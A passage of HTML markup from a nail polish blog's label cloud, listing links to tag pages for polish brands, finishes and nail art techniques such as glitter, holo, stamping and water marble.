<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Get%20Lucky%20Challenge'>Get Lucky Challenge</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Girly%20Bits'>Girly Bits</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Glass%20Fleck'>Glass Fleck</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Glitter'>Glitter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Glitter%20Daze'>Glitter Daze</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Glitterfied%20Nails'>Glitterfied Nails</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Glittertastrophe'>Glittertastrophe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Glow%20in%20the%20Dark'>Glow in the Dark</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/goals'>goals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Gone%20but%20not%20forgotten%20Indies'>Gone but not forgotten Indies</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Gradient'>Gradient</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Great%20Lakes%20Lacquer'>Great Lakes Lacquer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Guest%20Post'>Guest Post</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Half-moon'>Half-moon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Halloween'>Halloween</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Hand%20Care'>Hand Care</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Heather%27s%20Hues'>Heather&#39;s Hues</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Hit%20the%20Bottle'>Hit the Bottle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Hobby%20Polish%20Bloggers'>Hobby Polish Bloggers</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Holo'>Holo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Holo%20Powder'>Holo Powder</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/How%20it%20all%20Started'>How it all Started</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Icing'>Icing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/ILNP'>ILNP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/ImPress'>ImPress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Indie%20Coalition%20for%20a%20Cause'>Indie Coalition for a Cause</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Indie%20Polish'>Indie Polish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Indigo%20Bananas'>Indigo Bananas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Instant%20Smile'>Instant Smile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Iridescent'>Iridescent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Jamberry'>Jamberry</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Jelly'>Jelly</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Jordana'>Jordana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/JReine'>JReine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/JulieG'>JulieG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/KB%20Shimmer'>KB Shimmer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/KISS'>KISS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Klean%20Color'>Klean Color</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Konad'>Konad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Lacquistry'>Lacquistry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Laffy%20Taffy'>Laffy Taffy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Laser%20Lace'>Laser Lace</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Layla'>Layla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Leadlight'>Leadlight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Leesha%27s%20lacquer'>Leesha&#39;s lacquer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Lemming%20Lacquer'>Lemming Lacquer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Let%27s%20Go%20Camping%20Nail%20Art%20Challenge'>Let&#39;s Go Camping Nail Art Challenge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Lifestyle%20Lacquer'>Lifestyle Lacquer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Lime%20Crime'>Lime Crime</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Lina'>Lina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Linear%20Holo'>Linear Holo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Liquid%20Kandi'>Liquid Kandi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Liquid%20Lacquer'>Liquid Lacquer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Liquid%20Sky%20Lacquer'>Liquid Sky Lacquer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Listerine'>Listerine</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Literary%20Lacquers'>Literary Lacquers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Lollipop%20Posse%20Lacquer'>Lollipop Posse Lacquer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Loose%20Glitter'>Loose Glitter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Loreal'>Loreal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Love%20Angeline'>Love Angeline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Lumina%20Lacquers'>Lumina Lacquers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/LynBDesigns'>LynBDesigns</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Madam%20Glam'>Madam Glam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Magnetic'>Magnetic</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Mainstream%20Polish'>Mainstream Polish</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Make-up'>Make-up</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Marbled%20Nails'>Marbled Nails</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Matte'>Matte</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Maybelline'>Maybelline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/MDU'>MDU</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Mentality'>Mentality</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Messy%20Mansion'>Messy Mansion</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Metallic'>Metallic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Microglitter'>Microglitter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Milani'>Milani</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/MoYou%20London'>MoYou London</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Mrs.%20P%27s%20Nail%20Potions'>Mrs. P&#39;s Nail Potions</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Multi-chrome'>Multi-chrome</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/My%20fails'>My fails</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/My%20Online%20Shop'>My Online Shop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/My%20World%20Sparkles'>My World Sparkles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Nabi'>Nabi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Nail%20Art'>Nail Art</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Nail%20Care'>Nail Care</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Nail%20Decal'>Nail Decal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Nail%20Foil'>Nail Foil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Nail%20Jewelry%20Bling'>Nail Jewelry Bling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Nail%20Pattern%20Boldness'>Nail Pattern Boldness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Nail%20Studs'>Nail Studs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Nail%20Vinyls'>Nail Vinyls</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Nanacoco'>Nanacoco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Native%20War%20Paint'>Native War Paint</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Needle%20Drag'>Needle Drag</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Negative%20Space%20Manicure'>Negative Space Manicure</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Neon'>Neon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Nevermind%20Polish'>Nevermind Polish</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Newspaper%20nails'>Newspaper nails</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Ninja%20Polish'>Ninja Polish</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/NNail'>NNail</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Northern%20Star%20Polish'>Northern Star Polish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Nvr%20Enuff'>Nvr Enuff</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/OPI'>OPI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Orly'>Orly</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Pahlish'>Pahlish</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Paint%20it%20Pretty'>Paint it Pretty</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Pamella%20Roland'>Pamella Roland</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/PANC'>PANC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Parallax%20Polish'>Parallax Polish</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Pearl'>Pearl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Philly%20Loves%20Lacquer'>Philly Loves Lacquer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Pigments%20and%20Powders'>Pigments and Powders</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Pirate%20Princess%20Polish'>Pirate Princess Polish</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Poetry%20Cowgirl'>Poetry Cowgirl</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Polish%20%27M'>Polish &#39;M</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Polish%20Addict%20Nail%20Color'>Polish Addict Nail Color</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Polish%20M'>Polish M</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Polish%20My%20Life'>Polish My Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Polish%20Pickup'>Polish Pickup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Polish%20Pusher'>Polish Pusher</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Polish%20Removal'>Polish Removal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Polishcon'>Polishcon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Pond%20Manicure'>Pond Manicure</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Press%20Release'>Press Release</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Pretty%20%26%20Polished'>Pretty &amp; Polished</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Pretty%20Serious'>Pretty Serious</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Pretty%20Woman'>Pretty Woman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Princessly%20Polished'>Princessly Polished</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Product%20Review'>Product Review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Pueen'>Pueen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Pure%20Ice'>Pure Ice</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Put%20Up%20Your%20Dupes'>Put Up Your Dupes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Quarterly%20Round-up'>Quarterly Round-up</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Red%20Angel'>Red Angel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/reverse%20stamping'>reverse stamping</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Revlon'>Revlon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Rhinestones'>Rhinestones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Ribbits%20Stickits'>Ribbits Stickits</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Rimmel'>Rimmel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Robin%20Moses%20Inspired'>Robin Moses Inspired</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Rogue%20Lacquer'>Rogue Lacquer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Rubbing%20Alcohol'>Rubbing Alcohol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Ruby%20White%20Tips'>Ruby White Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Sally%20Girl'>Sally Girl</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Sally%20Hansen'>Sally Hansen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Salon%20Perfect'>Salon Perfect</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Sassy%20Pants%20Polish'>Sassy Pants Polish</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Sassy%20Sauce'>Sassy Sauce</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/SassyG'>SassyG</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Satin'>Satin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/SBR%20Nutrition'>SBR Nutrition</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Scattered%20Holo'>Scattered Holo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Self%20Reflection'>Self Reflection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Seran%20Wrap%20Manicure'>Seran Wrap Manicure</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Serum%20No.%205'>Serum No. 5</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Shandy'>Shandy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Sharpie%20Markers'>Sharpie Markers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Sheer'>Sheer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Shimmer'>Shimmer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Shimmer%20Polish'>Shimmer Polish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Shirley%20Ann%20Nail%20Lacquer'>Shirley Ann Nail Lacquer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Simply%20Pure'>Simply Pure</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Sinful%20Colors'>Sinful Colors</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Sinful%20Shine'>Sinful Shine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Sirens%20Call'>Sirens Call</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Smokey%20Mountain%20Lacquers'>Smokey Mountain Lacquers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/smoosh%20manicure'>smoosh manicure</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Solar%20Polish'>Solar Polish</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Sparkle'>Sparkle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Special%20Effect'>Special Effect</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Spotted'>Spotted</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Spring%20Renewal%20Nail%20Art%20Challenge'>Spring Renewal Nail Art Challenge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Sprout'>Sprout</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Square%20Hue'>Square Hue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Stained%20Glass'>Stained Glass</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Stamping'>Stamping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Stamping%20Comparison'>Stamping Comparison</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Stripes'>Stripes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Studio%20Gear'>Studio Gear</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Subscription%20box'>Subscription box</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Suede'>Suede</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Sugar%20Bubbles'>Sugar Bubbles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Sugar%20Spun'>Sugar Spun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Summer%20Time%20Nail%20Art%20Challenge'>Summer Time Nail Art Challenge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Super%20Chic%20Lacquer'>Super Chic Lacquer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Supermoon%20Lacquer'>Supermoon Lacquer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Swarovski'>Swarovski</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Sydney%27s%20Style'>Sydney&#39;s Style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Tape%20Manicure'>Tape Manicure</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Textured%20Polish'>Textured Polish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/The%20New%20Black'>The New Black</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Themed%20Manicures'>Themed Manicures</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Thermal%20Polish'>Thermal Polish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Tonic'>Tonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Top%20Shelf%20Lacquer'>Top Shelf Lacquer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Tribal'>Tribal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Tutorial'>Tutorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Twin%20blog%20posts'>Twin blog posts</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Uber%20chic'>Uber chic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/UCC'>UCC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Unicorn%20Pee'>Unicorn Pee</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Untried%20A-Z%20Challenge'>Untried A-Z Challenge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/UR%20Beautiful'>UR Beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Valentines'>Valentines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Vinegar'>Vinegar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Vitamins'>Vitamins</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Water%20Color'>Water Color</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Water%20Droplet'>Water Droplet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Water%20Marble'>Water Marble</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Waterfall%20Manicure'>Waterfall Manicure</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/Wet%7EN%7EWild'>Wet~N~Wild</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lustrouslacquer.com/search/label/What%27s%20in%20a%20finish'>What&#39;s in a finish</a>
</span>
<span class='label-size label-size-2'>
